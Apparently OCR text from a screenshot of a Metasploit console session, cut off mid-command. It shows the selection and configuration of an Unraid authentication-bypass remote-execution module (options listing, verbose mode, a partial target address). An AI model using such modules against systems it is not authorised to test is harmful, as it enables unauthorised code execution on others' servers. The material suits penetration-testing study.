 Metasploit tip: Metasploit can be configured at startup, see msfconsole --help to learn more
[*] Starting persistent handler(s)...
msf5 exploit(windows/http/sharepoint_workflows_xoml) > use exploit/linux/http/unraid_auth_bypass
msf5 exploit(linux/http/unraid_auth_bypass_exec) > show options
Module options (exploit/linux/http/unraid_auth_bypass_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port]
RHOSTS yes The target host(s), range CIDR identifier, or hosts fil
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI of the Unraid application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(linux/http/unraid_auth_bypass_exec) > set verbose true
verbose => true
msf5 exploit(linux/http/unraid_auth_bypass_exec) > set rhost 192.168.1